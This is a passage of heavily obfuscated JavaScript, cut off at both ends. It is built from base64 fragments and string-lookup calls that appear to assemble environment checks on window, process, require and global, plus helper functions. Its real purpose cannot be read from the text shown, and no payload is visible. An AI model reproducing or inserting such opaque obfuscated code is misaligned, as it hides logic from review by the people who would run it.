g'+_0x3642849v(0xa4)+'JykrSCgweGNmLCdQKVY4JykrSCgweDM3N'+'iwnQkZvNicpK0goMHgzZjEsJ0t2dGknKS'+'tIKDB4ZmYs')+('J05rczMnKStIKDB4Mzk4LCdnNHlUJykrS'+_0x3642849v(0xc8)+'B1QHQnKStIKDB4MWE4LCdmR1EjJykrSCg'+'weDNmMCwneCpacCcpK0goMHgzZDQsJ0dL'+_0x3642849v(0x1b3)+'DFkYiwnTjgwQCcpK0goMHhkYywnI0ddZy'+'cpK0goMHgyZjIsJ11RVU0nKStIKDB4M2R'+'mLCdPbVdGJykrSCgweDJkOCwnTE0qdycp'+'K0goMHgxM2YsJ0xNKncnKStIKDB4ZjAsJ'+_0x3642849v(0x127)+'gweDJkNiwnMENAZScpK0goMHgzYjMsJ0Y'+'0dm0nKStIKDB4MmFmLCdxWmdkJykrSCgw'+'eDNmNCwnI0ddZycpK0goMHgzMGIsJ0xNK'+'ncnKStIKDB4MjgzLCc5XjI1JykrSCgweD'+'I1NywnMENAZScpK0goMHgxY2YsJzdmXkg'+'nKStIKDB4MmFkLCcjOEhuJykrSCgweDM2'+'Miwnc0IxXScpK0goMHgzNTMsJ0Y0dm0nK'+'StIKDB4MmNkLCdCRm82JykrSCgweDE1Zi'+'wnamY2OCcpK0goMHgzYTQsJ0xNKncnKSt'+'IKDB4MmJlLCdxWmdkJykrSCgweDNiNCwn'+'OG8hdCcpK0goMHgyMTMsJzBDQGUnKStIK'+'DB4MmYzLCddUVVNJykrSCgweDJiNiwnel'+'syUycpK0goMHgzYmYsJ3Y2cFYnKStIKDB'+'4MTBiLCdsQHQlJykrSCgweDM5ZCwnMXZo'+'NCcpK0goMHgyYzUsJ11RVU0nKStIKDB4M'+'mU0LCdpIzUwJykrSCgweDE5NSwnTiYpJi'+'cpK0goMHgzMmEsJzF2aDQnKStIKDB4MTQ'+'zLCc5XjI1JykrSCgweDM1MCwnelsyUycp'+'K0goMHgzNzQsJ3UkOUInKStIKDB4Mzk3L'+_0x3642849v(0x187)+'goMHgyMTAs')+(_0x3642849v(0x193)+'CgweGU4LCdOODBAJykrSCgweDI0YywnI0'+'ddZycpK0goMHgyZWUsJ3NCMV0nKStIKDB'+'4MzQzLCd6WzJTJykrSCgweDEwYywnR1Q4'+'cycpK0goMHgzOGYsJ04mKSYnKStIKDB4M'+'TM3LCdNJVBvJykrSCgweDNmYywnZkdRIy'+'cpK0goMHgyNDgsJ2c0eVQnKStIKDB4Mjc'+'xLCc0Y1hHJykrSCgweDJkMCwnTjgwQCcp'+_0x3642849v(0x105)+'CdUR2k4JykrSCgweDFmYywnKEkwIScpK0'+'goMHgyZjAsJ00lUG8nKStIKDB4ZDEsJyR'+_0x3642849v(0x174)+'eDJlYiwnTmtzMycpK0goMHgzYzUsJ3NCM'+_0x3642849v(0x130)+_0x3642849v(0xaf)+'nKStIKDB4Mzg4LCckTmZJJykrSCgweDFh'+'MywnTSVQbycpK0goMHgxMWQsJ04mKSYnK'+'StIKDB4MzU5LCd6WzJTJykrSCgweDIyMC'+_0x3642849v(0x110)+'oMHgxY2UsJ1B1QHQnKStIKDB4MjU2LCdL'+_0x3642849v(0xf3)+'HgyMjMsJ2o5N2onKStIKDB4ZWQsJ1RHaT'+'gnKStIKDB4MzU1LCdqOTdqJykrSCgweDE'+_0x3642849v(0xff)+'KStIKDB4MjYwLCdmWGtlJykrSCgweDFiN'+'Swnc0IxXScpK0goMHgyMDYsJ2xAdCUnKS'+'soSCgweDFkYSwnTSVQbycpK0goMHgxYmY'+_0x3642849v(0xf0)+'SCgweDFhYiwnMENAZScpK0goMHgxZDEsJ'+'zRjWEcnKStIKDB4MTRjLCdmWGtlJykrSC'+'gweDIzOCwn')+(_0x3642849v(0xcd)+_0x3642849v(0x1b0)+'9HJykrSCgweDI4YywnKEkwIScpK0goMHg'+'yYWMsJ05KWCYnKStIKDB4ZWYsJyM4SG4n'+'KStIKDB4M2QzLCdqOTdqJykrSCgweDI2Z'+_0x3642849v(0x176)+'tIKDB4MWU3LCd1JDlCJykrSCgweDMzNyw'+'nI0ddZycpK0goMHgzYWEsJ3Y2cFYnKStI'+'KDB4MTE4LCdsVVIpJykrSCgweDFiYSwnS'+'3Z0aScpK0goMHgzN2QsJ3VQc3EnKStIKD'+'B4MzE3LCdJOG9HJykrSCgweDIyOSwnbFV'+'SKScpK0goMHgzMWMsJzdmXkgnKStIKDB4'+'MzY4LCckTmZJJykrSCgweGNjLCcjUDg1J'+'ykrSCgweDE0NywnUHVAdCcpK0goMHgyYz'+'YsJ3NCMV0nKStIKDB4MjAwLCcxdmg0Jyk'+'rSCgweDM3MCwncVpnZCcpK0goMHgyYjQs'+'J3VQc3EnKStIKDB4M2NmLCdQKVY4JykrS'+'CgweDI3MywnTjgwQCcpK0goMHgyY2YsJ0'+_0x3642849v(0xac)+'weDJkYSwncVpnZCcpK0goMHgyODksJ0JG'+_0x3642849v(0x13f)+'DNiZCwndjZwVicpK0goMHgyMzEsJ3NCMV'+'0nKStIKDB4MjFjLCdCRm82JykrSCgweDN'+'kOCwnMXZoNCcpK0goMHgyYTAsJ1J3Q14n'+'KStIKDB4MzQ1LCcjUDg1JykrSCgweDEzN'+'CwndjZwVicpK0goMHgyNTAsJ2xAdCUnKS'+'tIKDB4M2I4LCdPbVdGJykrSCgweDE3Myw'+'nbFVSKScpK0goMHgxMTMsJ1B1QHQnKStI'+'KDB4MzI1LCd6WzJTJykrSCgweDE0YSwnb'+_0x3642849v(0x12f)+'B4MTk2LCcj')+('OEhuJykrSCgweDMyOSwnOShCcycpK0goM'+'HgxMTYsJ2xVUiknKStIKDB4ZWIsJ3FaZ2'+'QnKStIKDB4MjhkLCdGNHZtJykrSCgweDE'+_0x3642849v(0xb8)+'KStIKDB4MTg2LCd6WzJTJykrSCgweDE1O'+_0x3642849v(0x102)+_0x3642849v(0xf6)+'nR1Q4cycpK0goMHgxMDYsJ0t2dGknKStI'+'KDB4MjNmLCdOODBAJykrSCgweDFjMSwnd'+_0x3642849v(0x161)+'hjOSwnUndDXicpK0goMHgyYzcsJ3pbMlM'+'nKStIKDB4M2YyLCcoSTAhJykrSCgweDMy'+'ZCwnKEkwIScpK0goMHgyNzYsJ3NCMV0nK'+_0x3642849v(0x155)+'wnUClWOCcpK0goMHgzOTIsJ0Y0dm0nKSt'+'IKDB4Mjk1LCdsVVIpJykrSCgweDFlMywn'+'djZwVicpK0goMHgyMmIsJzRjWEcnKStIK'+'DB4MjExLCcxdmg0JykrSCgweDM4MCwnTj'+'gwQCcpK0goMHgyZmMsJ2c0eVQnKStIKDB'+'4MjZmLCdUJnN4JykrSCgweDNhOCwnJl4j'+'MScpK0goMHgxMjksJzF2aDQnKStIKDB4M'+_0x3642849v(0x12e)+'krSCgweGJmLCdqOTdqJykrSCgweDM0MCw'+'nTSVQbycpK0goMHgzNzcsJzkoQnMnKStI'+'KDB4MzA3LCc5XjI1JykrSCgweDM4NywnR'+'jR2bScpK0goMHhkOSwnMENAZScpK0goMH'+'hmYywnVEdpOCcpK0goMHgxZjIsJzkoQnM'+'nKStIKDB4MzM5LCdLdnRpJykrSCgweDJj'+_0x3642849v(0xce)+'StIKDB4MjdkLCdHS2VyJykrSCgweDNlMi'+'wnR1Q4cycp')+('K0goMHgyODQsJ2xSWUQnKStIKDB4MmU3L'+'CdQdUB0JykrSCgweDIyOCwnTE0qdycpK0'+'goMHgzMjgsJzRjWEcnKStIKDB4MTk4LCd'+_0x3642849v(0x11e)+'MHgyNGEsJ0t2dGknKStIKDB4MmUwLCdLd'+_0x3642849v(0x17d)+_0x3642849v(0xf9)+'vJykrSCgweDJiMSwnN2ZeSCcpK0goMHgx'+_0x3642849v(0xef)+_0x3642849v(0xd2)+_0x3642849v(0x144)+'rJ0pdJyksY1tIKDB4MjU4LCc5KEJzJyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGNbSCgweDNkZSwnVCZzeCcpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxK3I7fSx'+_0x3642849v(0x170)+'MCwnIzhIbicpKydzLycsY1tIKDB4MTA1L'+'Cd1UHNxJyldPUgoMHgzMTIsJzRjWEcnKS'+'tIKDB4YzcsJ2kjNTAnKStIKDB4M2U0LCc'+'xdmg0JykrSCgweGZkLCcjR11nJykrSCgw'+'eDEzOCwnbFVSKScpK0goMHgyM2IsJ1ApV'+'jgnKStIKDB4MjIyLCdUJnN4JykrSCgweD'+_0x3642849v(0x1b8)+'nKStIKDB4MjhiLCdGNHZtJykrSCgweDFj'+'MCwnelsyUycpK0goMHgxZTYsJ2xAdCUnK'+'StIKDB4MTgyLCdsVVIpJykrSCgweDI4Ni'+'wncVpnZCcpK0goMHgxNTIsJ1J3Q14nKSt'+'IKDB4MmI5LCdsUllEJykrSCgweDE4MCwn'+'djZwVicpK0goMHgxMTcsJ3VQc3EnKStIK'+_0x3642849v(0x17e)+'5mSScpK0go')+('MHgxMWMsJ04mKSYnKStIKDB4MTI3LCdUR'+'2k4JykrSCgweDE1MywnamY2OCcpK0goMH'+_0x3642849v(0x1be)+'hJykrSCgweDE4OSwnelsyUycpK0goMHgz'+'NGEsJyNHXWcnKStIKDB4M2FlLCcmXiMxJ'+_0x3642849v(0x10c)+_0x3642849v(0x15c)+_0x3642849v(0x13e)+'XjI1JykrSCgweDM4NCwnTjgwQCcpK0goM'+_0x3642849v(0x171)+'JTJykrSCgweDM2NSwneCpacCcpK0goMHg'+'yYWIsJ05rczMnKStIKDB4M2I2LCdmR1Ej'+'JykrSCgweDJlOCwnZlhrZScpK0goMHgyM'+_0x3642849v(0x19c)+'krSCgweDNkMiwnSThvRycpK0goMHgxOTc'+_0x3642849v(0x19e)+'SCgweDM5MSwnIzhIbicpK0goMHgzMmMsJ'+'yhJMCEnKStIKDB4MjRkLCc0Y1hHJykrSC'+_0x3642849v(0xbe)+'kOUInKStIKDB4MjU1LCdqOTdqJykrSCgw'+_0x3642849v(0x16c)+'DQnKStIKDB4MzYzLCd1JDlCJykrSCgweD'+'MyZSwnamY2OCcpK0goMHgyMWIsJ11RVU0'+'nKStIKDB4MTBkLCdpIzUwJykrSCgweDFi'+_0x3642849v(0x13c)+_0x3642849v(0xd8)+'wnNGNYRycpK0goMHgyNmIsJzleMjUnKSt'+'IKDB4MjE2LCc0Y1hHJykrSCgweDExNCwn'+_0x3642849v(0x16b)+'DB4Mzg5LCdOSlgmJykrSCgweDJiZiwndj'+'ZwVicpK0go')+('MHgyY2UsJzRjWEcnKStIKDB4MzA4LCc4b'+'yF0JykrSCgweDEwNywnajk3aicpK0goMH'+'gzNjEsJ11RVU0nKStIKDB4MjJlLCcoSTA'+'hJykrSCgweDFkYywnTFBBVycpK0goMHgy'+'YzEsJyNQODUnKStIKDB4MzIxLCdzQjFdJ'+'ykrSCgweDFjOCwnMENAZScpK0goMHhjNi'+_0x3642849v(0x9b)+'IKDB4MzRlLCdLdnRpJykrSCgweDE2Ziwn'+'I0ddZycpK0goMHgxNTUsJ2xAdCUnKStIK'+'DB4MTEyLCdERTZlJykrSCgweDI5YiwnUC'+'lWOCcpK0goMHgxNGUsJzBDQGUnKStIKDB'+_0x3642849v(0x14c)+'bicpK0goMHgxNTYsJ05rczMnKStIKDB4M'+'WI4LCdpIzUwJykrSCgweDFiYywnREU2ZS'+_0x3642849v(0x19b)+_0x3642849v(0xcc)+'K0goMHgyZTYsJ0k4b0cnKStIKDB4MzU0L'+'CdGNHZtJykrSCgweDEyNCwnOShCcycpK0'+'goMHgyN2IsJ2kjNTAnKStIKDB4MTM1LCc'+'jUDg1JykrSCgweDE0MCwnOV4yNScpK0go'+'MHgxYjAsJyNHXWcnKStIKDB4MTViLCcwQ'+'0BlJykrSCgweDNlYiwnJl4jMScpK0goMH'+_0x3642849v(0x1c6)+'0JykrSCgweDFiNiwnKEkwIScpK0goMHgz'+'YjIsJzRjWEcnKStIKDB4MjVkLCdmWGtlJ'+'ykrSCgweDNiOSwnZlhrZScpK0goMHgxYT'+'csJ3FaZ2QnKStIKDB4ZjQsJ2o5N2onKSt'+'IKDB4YzIsJ1Qmc3gnKStIKDB4MjVlLCdU'+'R2k4JykrSCgweDMzMSwnTkpYJicpK0goM'+_0x3642849v(0x184)+'QlJykrSCgw')+('eDJhOSwnR1Q4cycpK0goMHgxNDUsJzBDQ'+'GUnKStIKDB4M2ZiLCdGNHZtJykrSCgweD'+_0x3642849v(0x138)+_0x3642849v(0x1a7)+'LCdOSlgmJykrSCgweDFmOCwnOShCcycpK'+'0goMHgzMWYsJ1Qmc3gnKStIKDB4MTYyLC'+_0x3642849v(0x199)+'oMHgxOGYsJyNQODUnKStIKDB4MmY3LCdM'+'TSp3JykrSCgweDMyMiwnc0IxXScpK0goM'+'HgxZTEsJzF2aDQnKStIKDB4M2U4LCd4Kl'+'pwJykrSCgweDJmNSwndSQ5QicpK0goMHg'+'yNzcsJyZeIzEnKStIKDB4MWJlLCdmWGtl'+_0x3642849v(0xa8)+_0x3642849v(0xdf)+'krSCgweDFlOSwnelsyUycpK0goMHgyYjM'+'sJ044MEAnKStIKDB4MmQxLCdqZjY4Jykr'+'SCgweDI1OSwndVBzcScpK0goMHgzNjksJ'+'09tV0YnKStIKDB4MTlmLCd4KlpwJykrSC'+'gweGNhLCcjOEhuJykrSCgweDJhNywnbFV'+_0x3642849v(0x186)+'MzM2LCcoSTAhJykrSCgweDFhZSwnbFVSK'+_0x3642849v(0x141)+'BhLCdUR2k4JykrSCgweDM5MywnVCZzeCc'+'pK0goMHgyZGQsJ0dLZXInKStIKDB4M2E5'+'LCdnNHlUJykrSCgweDI2YSwnbEB0JScpK'+'0goMHgyZGMsJ1B1QHQnKStIKDB4MzQ5LC'+'dzQjFdJykrSCgweDEyMiwnUHVAdCcpK0g'+_0x3642849v(0x16d)+'S2VyJykrSCgweDFhNSwncVpnZCcpK0goM'+'HgyMmYsJzleMjUnKStIKDB4MzBjLCcjR1'+'1nJykrSCgw')+('eDE2ZCwnUClWOCcpK0goMHhmNiwnVCZze'+_0x3642849v(0x164)+'gxLCcoSTAhJykrSCgweDJjYSwnMENAZSc'+'pK0goMHgyMGMsJzBDQGUnKStIKDB4Mjg4'+'LCcjR11nJykrSCgweDIzMywnelsyUycpK'+'0goMHgxYzYsJ05rczMnKStIKDB4M2FkLC'+_0x3642849v(0x1a4)+'oMHgxZjMsJ3pbMlMnKStIKDB4M2RhLCdJ'+'OG9HJykrSCgweDM0Yiwnc0IxXScpK0goM'+'HgyYWEsJ3FaZ2QnKStIKDB4ZTksJ11RVU'+_0x3642849v(0xc6)+_0x3642849v(0xdb)+'K0goMHgxMDgsJ05rczMnKStIKDB4MTRmL'+'CckTmZJJykrSCgweDM2YiwnMXZoNCcpK0'+'goMHgyOTYsJ2ZHUSMnKStIKDB4MTkzLCc'+_0x3642849v(0x17b)+_0x3642849v(0x1ca)+_0x3642849v(0x17c)+'gxNzIsJ05KWCYnKStIKDB4MWI0LCdqOTd'+'qJykrSCgweDNiMCwnI1A4NScpK0goMHgy'+'YTgsJ2ZYa2UnKStIKDB4MzdhLCdxWmdkJ'+'ykrSCgweDMxNiwnR0tlcicpK0goMHgyYm'+'QsJ0dLZXInKStIKDB4M2ZkLCdmWGtlJyk'+'rSCgweDIzMCwnOShCcycpK0goMHgzYmMs'+'J1J3Q14nKStIKDB4MzY0LCdMTSp3JykrK'+'EgoMHgyYjAsJ3FaZ2QnKStIKDB4MmRlLC'+'dCRm82JykrSCgweDM0ZCwnTiYpJicpK0g'+'oMHgzYmIsJ05KWCYnKStIKDB4MzgzLCc0'+'Y1hHJykrSCgweDEyMywnajk3aicpK0goM'+'HgzYzQsJ05rczMnKStIKDB4MzU2LCdxWm'+_0x3642849v(0x10d))+('eDFjNywncVpnZCcpK0goMHgzYzYsJ0xNK'+_0x3642849v(0x139)+'NmYSwndjZwVicpK0goMHgzNzMsJ2kjNTA'+'nKStIKDB4M2U2LCdGNHZtJykrSCgweDFk'+'OCwnR1Q4cycpK0goMHgyYjUsJ0xNKncnK'+_0x3642849v(0x116)+'wnJl4jMScpK0goMHgxYWYsJ0xQQVcnKSt'+_0x3642849v(0x11c)+'R2k4JykrSCgweDMwMSwnJl4jMScpK0goM'+_0x3642849v(0x168)+_0x3642849v(0xe6)+'yOWMsJ1B1QHQnKStIKDB4MWUwLCc0Y1hH'+'JykrSCgweDExYSwnKEkwIScpK0goMHgxY'+_0x3642849v(0xf5)+'krSCgweDJkYiwnTE0qdycpK0goMHgzMjQ'+'sJyM4SG4nKStIKDB4MzVlLCd2NnBWJykr'+'SCgweDMwNCwnKEkwIScpK0goMHgyODcsJ'+'zBDQGUnKStIKDB4MTJjLCdsQHQlJykrSC'+_0x3642849v(0xba)+'FNmUnKStIKDB4MjVmLCddUVVNJykrSCgw'+'eDMwMCwnTkpYJicpK0goMHgzNDcsJ2xVU'+'iknKStIKDB4MzI2LCdHVDhzJykrSCgweD'+'I2MywnQkZvNicpK0goMHgxOWUsJ11RVU0'+'nKStIKDB4M2VlLCdJOG9HJykrSCgweDMx'+'NCwnUndDXicpK0goMHhmOCwnJl4jMScpK'+'0goMHgyZjksJ2xSWUQnKStIKDB4M2M3LC'+'dNJVBvJykrSCgweDIyYSwndjZwVicpK0g'+'oMHgyNTMsJyNHXWcnKStIKDB4MTFmLCd2'+'NnBWJykrSCgweDE3ZSwnOV4yNScpK0goM'+'HgzZWEsJ0xNKncnKStIKDB4M2I3LCdsVV'+_0x3642849v(0x1c0))+(_0x3642849v(0x163)+'SYnKStIKDB4M2U3LCcjOEhuJykrSCgweD'+_0x3642849v(0x1bf)+'nKStIKDB4MWFhLCdHVDhzJykrSCgweGU0'+'LCdmWGtlJykrSCgweDMwZCwnUHVAdCcpK'+'0goMHgzOTksJzkoQnMnKStIKDB4MTZjLC'+'dHVDhzJykrSCgweDNmOSwnUndDXicpK0g'+'oMHgzYWIsJ11RVU0nKStIKDB4MjBmLCdz'+'QjFdJykrSCgweDMxMSwnTiYpJicpK0goM'+_0x3642849v(0xf8)+_0x3642849v(0x16e)+'yNDQsJ2pmNjgnKStIKDB4MjVjLCc5KEJz'+'JykrSCgweDJjMywnZzR5VCcpK0goMHgxN'+_0x3642849v(0x159)+_0x3642849v(0xc4)+'sJ1RHaTgnKStIKDB4MWM0LCdCRm82Jykr'+_0x3642849v(0xb4)+'yM4SG4nKStIKDB4MmQ5LCcoSTAhJykrSC'+_0x3642849v(0x1a6)+'0JScpK0goMHgxZDcsJyNHXWcnKStIKDB4'+'MTc4LCdQdUB0JykrSCgweDE4YiwnbFJZR'+'CcpK0goMHgyMTksJ0dLZXInKStIKDB4Mz'+'Y3LCdOODBAJykrSCgweDE0Niwnajk3aic'+_0x3642849v(0x1b7)+_0x3642849v(0x1c5)+'0goMHgzZDcsJ05KWCYnKStIKDB4ZTAsJ1'+_0x3642849v(0xab)+_0x3642849v(0x9c)+'TScpK0goMHgzYzEsJzBDQGUnKStIKDB4M'+'zhlLCdJOG9HJykrSCgweDMzYywndjZwVi'+'cpK0goMHgz')+(_0x3642849v(0x131)+'ykrSCgweDE5MSwnRjR2bScpK0goMHgzNm'+'QsJ1B1QHQnKStIKDB4MzE1LCd6WzJTJyk'+_0x3642849v(0xae)+'J00lUG8nKStIKDB4MTlhLCdOa3MzJykrS'+'CgweDM1MSwnMXZoNCcpK0goMHgxYzIsJ2'+'o5N2onKStIKDB4MmVhLCcxdmg0JykrSCg'+'weDMwNiwnUHVAdCcpK0goMHgyZDUsJ0JG'+_0x3642849v(0x101)+'DNmNiwnSThvRycpK0goMHgzN2UsJyNHXW'+'cnKStIKDB4ZmEsJ05KWCYnKSksY1tIKDB'+'4MzRmLCdOODBAJyldPUgoMHgxZmEsJzRj'+'WEcnKStIKDB4MTMyLCdxWmdkJykrJ25nJ'+'yxjW0goMHgyMzYsJ3pbMlMnKV09ZnVuY3'+'Rpb24ocSxyLHMsdSx2LHcseCx5LHosQSx'+'CKXtyZXR1cm4gcShyLHMsdSx2LHcseCx5'+_0x3642849v(0x179)+'CcpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxfHxyO30sY1tIKDB4MTQxLCdqZjY4Jyl'+'dPWZ1bmN0aW9uKHEscixzLHUsdix3LHgp'+'e3JldHVybiBxKHIscyx1LHYsdyx4KTt9L'+'GNbSCgweDI0NSwnR0tlcicpXT1mdW5jdG'+'lvbihxLHIscyx1LHYpe3JldHVybiBxKHI'+'scyx1LHYpO30sY1tIKDB4MzNmLCcwQ0Bl'+'JyldPWZ1bmN0aW9uKHEscil7cmV0dXJuI'+'HF8fHI7fSxjW0goMHhkOCwnJE5mSScpXT'+'1IKDB4MzMyLCdMTSp3JykrSCgweDEzMSw'+'nbFJZRCcpK0goMHgyYTMsJ2ZYa2UnKSsn'+'XScsY1tIKDB4MjMyLCdMUEFXJyldPUgoM'+_0x3642849v(0xdc)+'dqJykrSCgw')+('eDI5MiwnamY2OCcpK0goMHgxNTQsJ3NCM'+_0x3642849v(0x173)+'VuY3Rpb24ocSxyKXtyZXR1cm4gcShyKTt'+'9LGNbSCgweDNhZiwnT21XRicpXT1IKDB4'+'ZTEsJyhJMCEnKStIKDB4ZGIsJzBDQGUnK'+'StIKDB4ZmIsJ0xQQVcnKStIKDB4MWIzLC'+'coSTAhJykrJ10nLGNbSCgweDI4MSwnJl4'+'jMScpXT1IKDB4MjI3LCc0Y1hHJykrSCgw'+'eDNiYSwnZkdRIycpK0goMHgyNWEsJzkoQ'+'nMnKStIKDB4Mjk4LCdOSlgmJykrSCgweD'+'M0MiwnUndDXicpLGNbSCgweDM1ZCwnREU'+'2ZScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+_0x3642849v(0xf4)+'yldPWZ1bmN0aW9uKHEscixzLHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHEocixzLHU'+_0x3642849v(0x9a)+'LGY9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO'+'3JldHVybiBmdW5jdGlvbihyLHMpe3Zhci'+'B1PXE/ZnVuY3Rpb24oKXt2YXIgST1fMHg'+'0ODY1NTIyZDtpZihzKXt2YXIgdj1zW0ko'+'MHgzZTksJzF2aDQnKV0ocixhcmd1bWVud'+_0x3642849v(0xa2)+_0x3642849v(0xf2)+'7fTt9KCk7ZnVuY3Rpb24gZyhxLHIpe3Zh'+'ciBKPUgscz17fTtzW0ooMHgyZWYsJ3gqW'+_0x3642849v(0x1c3)+'NbSigweGNkLCcmXiMxJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIEs9SjtyZXR1cm4gZFtL'+_0x3642849v(0x18b)+'0ooMHgyYzQsJyROZkknKV09ZFtKKDB4M2'+'NhLCcmXiMx')+(_0x3642849v(0xf1)+'W5jdGlvbih3LHope3ZhciBMPUo7cmV0dX'+_0x3642849v(0xda)+_0x3642849v(0x1ab)+'SigweDFhNiwnREU2ZScpXSxzW0ooMHgyY'+'jIsJ0k4b0cnKV09ZFtKKDB4MTAxLCdqOT'+'dqJyldLHNbSigweDEzYywnNGNYRycpXT1'+'mdW5jdGlvbih3LHope3ZhciBNPUo7cmV0'+'dXJuIGRbTSgweDExNSwnTmtzMycpXSh3L'+'HopO30sc1tKKDB4Mjc0LCdOJikmJyldPW'+'Z1bmN0aW9uKHcpe3ZhciBOPUo7cmV0dXJ'+'uIGRbTigweGY5LCdqOTdqJyldKHcpO307'+'dmFyIHU9cztmb3IodmFyIHYgaW4gcSlpZ'+'ihkW0ooMHgzZjgsJ2xAdCUnKV0odltKKD'+'B4ZjcsJ0JGbzYnKSsnaCddLHIpJiZmdW5'+'jdGlvbih3LHgpe3ZhciBPPUoseT1kW08o'+'MHgyMGEsJ2pmNjgnKV0oZix0aGlzLGZ1b'+'mN0aW9uKCl7dmFyIFA9TyxBPXt9O0FbUC'+'gweDE1MCwnMXZoNCcpXT11W1AoMHgzMzA'+'sJ2kjNTAnKV07dmFyIEI9QSxEPXVbUCgw'+'eDNmZSwndjZwVicpXSh0eXBlb2Ygd2luZ'+'G93LHVbUCgweDFkNiwnTjgwQCcpXSk/d2'+'luZG93OnVbUCgweDJiOCwnbFJZRCcpXSh'+'0eXBlb2YgcHJvY2Vzcyx1W1AoMHgyMmMs'+'J09tV0YnKV0pJiZ1W1AoMHgxZjQsJ0k4b'+'0cnKV0odHlwZW9mIHJlcXVpcmUsdVtQKD'+'B4M2YzLCc4byF0JyldKSYmdVtQKDB4ZjM'+'sJ00lUG8nKV0odHlwZW9mIGdsb2JhbCx1'+'W1AoMHgyMzQsJ3FaZ2QnKV0pP2dsb2Jhb'+'Dp0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgUT'+'1QLEY9bmV3')+('IERbKFEoMHgzYTYsJ1B1QHQnKSkrJ3AnX'+'ShCW1EoMHgyNTEsJ2c0eVQnKV0pO3JldH'+_0x3642849v(0x162)+'7fTtyZXR1cm4gdVtQKDB4MTMzLCdERTZl'+'JyldKEUpO30pO2RbTygweDNjZCwnTiYpJ'+_0x3642849v(0xec)+'gweDM2NiwnVEdpOCcpXSh6LHhbTygweDE'+'xYiwnT21XRicpKydoJ10pO3orKylpZihk'+'W08oMHgxNzAsJ2pmNjgnKV0od1tPKDB4M'+'TVkLCdpIzUwJykrTygweDJmNCwnXVFVTS'+'cpXSh4W3pdWzB4MF0pLHhbel1bMHgxXSk'+'pcmV0dXJuO3JldHVybiAweDE7fSh2LGFy'+_0x3642849v(0xe0)+'mN0aW9uIGgocSl7dmFyIFI9SCxyPXt9O3'+_0x3642849v(0xaa)+'vbih3LHope3ZhciBTPVI7cmV0dXJuIGRb'+_0x3642849v(0x1ce)+'ltSKDB4MTcxLCdNJVBvJyldPWZ1bmN0aW'+'9uKHcseil7dmFyIFQ9UjtyZXR1cm4gZFt'+'UKDB4MTA5LCdLdnRpJyldKHcseik7fSxy'+'W1IoMHgyMTUsJ3gqWnAnKV09ZnVuY3Rpb'+_0x3642849v(0x14d)+'UoMHgxYTQsJ3pbMlMnKV0odyx6KTt9LHJ'+'bUigweDIxZSwnbEB0JScpXT1mdW5jdGlv'+'bih3LHope3ZhciBWPVI7cmV0dXJuIGRbV'+_0x3642849v(0x17f)+'FyIHM9cix1PW5ldyBSZWdFeHAoZFtSKDB'+'4Mzk1LCdNJVBvJyldLCdnJyksdj1kW1Io'+'MHgyNDksJzRjWEcnKV1bUigweDMzOCwnc'+'0IxXScpKydjZSddKHUsJycpLHU9ZFtSKD'+'B4MTRiLCdH')+('VDhzJyldKGJ0b2EscSlbUigweDFkNSwnM'+'XZoNCcpXSgnPScsMHg0KVtSKDB4MWQwLC'+'dHVDhzJyldKCcuJylbUigweDExOSwnVEd'+_0x3642849v(0x106)+'KydzZSddKClbUigweDFhZCwnOV4yNScpX'+'SgnJykscT11W1IoMHgyNDYsJ0xQQVcnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVz1SO3JldHVybiBTdHJp'+'bmdbVygweGVlLCdzQjFdJykrVygweDM5Z'+'iwnamY2OCcpKydkZSddKHNbVygweDE4Ny'+'wnTFBBVycpXShzW1coMHgxMzYsJyZeIzE'+_0x3642849v(0x1bd)+'VygweDJjYywnTjgwQCcpXSh3W1coMHgxN'+'jEsJ1B1QHQnKStXKDB4MWViLCdOa3MzJy'+'ldKDB4MCksMHhkKSk/dzpzW1coMHgzMzM'+'sJ0xNKncnKV0odywweDFhKSk7fSksdT1u'+_0x3642849v(0xc0)+'ycpXSwnZycpO3JldHVybiBkW1IoMHgyMT'+'csJzRjWEcnKV0oZFtSKDB4MWEyLCdsUll'+'EJyldKGRbUigweDFmOSwnZlhrZScpXShk'+'W1IoMHgxN2YsJ1J3Q14nKV0oZFtSKDB4M'+'zcxLCcoSTAhJyldKHYsZFtSKDB4MmYxLC'+'dnNHlUJyldKSxkW1IoMHgxODQsJyhJMCE'+'nKV1bUigweDJlZCwnajk3aicpKydjZSdd'+'KHUsJycpKSwnLycpLHEpLGRbUigweDNiN'+'Swnc0IxXScpXSk7fXZhciBqLGssbCxtLH'+'A9bmV3IFJlZ0V4cChkW0goMHgyNzgsJ05'+'rczMnKV0sJ2cnKTtqPWRbSCgweDJmZCwn'+'TSVQbycpXSxrPXAsbD1mdW5jdGlvbigpe'+'3ZhciBYPUgscT1kW1goMHgxN2MsJ3FaZ2'+'QnKV0od2lu')+('ZG93LHt9KSxyPW5ldyBSZWdFeHAoZFtYK'+_0x3642849v(0x10e)+'RbWCgweDI5YSwnMENAZScpXVtYKDB4MTk'+'yLCdpIzUwJykrJ2NlJ10ociwnJyldO3Im'+_0x3642849v(0x11f)+'CdSd0NeJyldPWRbWCgweDJlMywnamY2OC'+_0x3642849v(0x135)+'zPWRbWSgweDJhNiwnTSVQbycpXShnLGRb'+'WSgweDI2MSwnc0IxXScpXSh3aW5kb3cse'+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+'dLFsweDMsMHg3NV0sWzB4MiwweDYzXSxb'+'MHgxLDB4NmZdLFsweDAsMHg2NF0pO2lmK'+'HMpcmV0dXJuIHM9ZFtZKDB4MjU0LCd2Nn'+'BWJyldKGcscywweDgsWzB4NywweDZlXSx'+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISFzJiZkW1koMHgxZTQsJ'+'2pmNjgnKV0oZyxzLDB4NCxbMHgzLDB4Nj'+_0x3642849v(0x112)+_0x3642849v(0x126)+'bmRvdykpfHwobT1kW0goMHhkZiwnTmtzM'+'ycpXShnLG0sMHgxMCxbMHhmLDB4NzJdLF'+_0x3642849v(0x18e)+'4LDB4NGNdLFsweDcsM